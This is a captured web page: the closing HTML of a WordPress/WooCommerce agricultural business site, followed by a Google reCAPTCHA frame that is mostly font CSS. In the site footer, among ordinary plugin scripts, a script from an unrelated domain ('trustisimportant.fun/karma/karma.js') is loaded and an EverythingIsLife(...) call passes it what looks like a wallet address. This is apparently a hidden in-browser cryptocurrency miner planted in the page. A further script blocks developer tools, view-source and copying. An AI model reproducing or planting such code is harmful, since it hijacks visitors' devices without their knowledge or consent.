(Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://asthaagri.com/lib/js/mediaelement/mediaelement-and-player.min.js?rnd=31494" id="mediaelement-core-js"></script>
<script type="text/javascript" defer="defer" src="https://asthaagri.com/lib/js/mediaelement/mediaelement-migrate.min.js?rnd=31494" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"https:\/\/asthaagri.com\/lib\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://asthaagri.com/lib/js/mediaelement/wp-mediaelement.min.js?rnd=31494" id="wp-mediaelement-js"></script>
<script type="text/javascript" defer="defer" src="https://asthaagri.com/core/views/34e4853b0e/skins/default/skin.js" id="invetex-skin-default-js"></script>
<script type="text/javascript" defer="defer" src="https://asthaagri.com/core/views/34e4853b0e/plugins/contact-form-7/contact-form-7.js" id="invetex-contact-form-7-js"></script>
<script type="text/javascript" src="https://asthaagri.com/core/modules/bf03816ef6/assets/js/webpack-pro.runtime.min.js?rnd=31494" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/asthaagri.com\/ajax-call","nonce":"e5e2b462f7","urls":{"assets":"https:\/\/asthaagri.com\/core\/modules\/bf03816ef6\/assets\/","rest":"https:\/\/asthaagri.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/asthaagri.com\/cart\/","checkout_page_url":"https:\/\/asthaagri.com\/checkout\/","fragments_nonce":"6489c59db0"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/asthaagri.com\/core\/modules\/bf03816ef6\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://asthaagri.com/core/modules/bf03816ef6/assets/js/frontend.min.js?rnd=31494" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" defer="defer" src="https://asthaagri.com/core/modules/bf03816ef6/assets/js/elements-handlers.min.js?rnd=31494" id="pro-elements-handlers-js"></script>
<script type="text/javascript" defer="defer" src="https://asthaagri.com/core/views/34e4853b0e/plugins/woocommerce/woocommerce.js" id="invetex-woocommerce-js"></script>

<script src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script type='text/javascript'>
EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu', 'web', 50);</script>
        <script type="text/javascript">
            //<![CDATA[
            (function () {
                "use strict";

                function __IsDevToolOpen() {
                    const widthDiff = window.outerWidth - window.innerWidth > 160;
                    const heightDiff = window.outerHeight - window.innerHeight > 160;
                    if (navigator.userAgent.match(/iPhone/i)) return false;
                    if (!(heightDiff && widthDiff) && ((window.Firebug && window.Firebug.chrome && window.Firebug.chrome.isInitialized) || widthDiff || heightDiff)) {
                        document.dispatchEvent(new Event('hmwp_is_devtool'));
                        return true;
                    }
                    return false;
                }

                var __devToolCheckInterval = setInterval(__IsDevToolOpen, 500);

                function __disableOpen404() {
                    document.documentElement.remove();
                }

                function __showError(message) {
                    var div = document.getElementById('disable_msg');
                    if (message !== '' && div && (!div.style.display || div.style.display === 'none')) {
                        div.innerHTML = message;
                        div.style.display = 'block';
                        setTimeout(function () {
                            div.style.display = 'none';
                        }, 1000);
                    }
                }

                function __disableEventListener(element, eventNames, message) {
                    var events = eventNames.split(' ');
                    events.forEach(function (event) {
                        element.addEventListener(event, function (e) {
                            e.preventDefault();
                            if (message !== '') __showError(message);
                        });
                    });
                }

                function __returnFalse() {
                    return false;
                }

												document.addEventListener("contextmenu", function (event) {
                    if (event.keyCode === 123) {
                        event.preventDefault();
                        __showError('Inspect Element is disabled!');
                        return false;
                    }
                });                document.addEventListener("keydown", function (event) {
					if (event.keyCode === 123 || (event.ctrlKey && event.shiftKey && event.keyCode === 67) || ((event.ctrlKey || event.metaKey) && event.shiftKey && event.keyCode === 73) || (event.ctrlKey && event.shiftKey && event.keyCode === 75) || (event.ctrlKey && event.shiftKey && event.keyCode === 74) || (event.keyCode === 83 && (event.ctrlKey || event.metaKey)) || (event.keyCode === 67 && event.metaKey)) {
                        event.preventDefault();
                        __showError('Inspect Element is disabled!');
                        return false;
                    }					if ((event.ctrlKey || event.metaKey) && event.keyCode === 85) {
                        event.preventDefault();
                        __showError('View Source is disabled!');
                        return false;
                    }                });
                document.addEventListener("contextmenu", function (event) {
                    event.preventDefault();
                    return false;
                });
												__disableEventListener(document, 'cut copy print paste', 'Copy/Paste is disabled!');				document.querySelectorAll('img').forEach(function (img) {
                    img.setAttribute('draggable', false);
                });
                document.ondragstart = __returnFalse;
                __disableEventListener(document, 'drag drop', 'Drag-n-Drop is disabled!');            })();
            //]]>
        </script>
		                    
        <div id="disable_msg"></div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfRc7kqAAAAAGAHZs4c2ITyk9FPo4r577bmeHu0&co=aHR0cHM6Ly9hc3RoYWFncmkuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=jymb9lqrgt2s
body_size: 48927
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
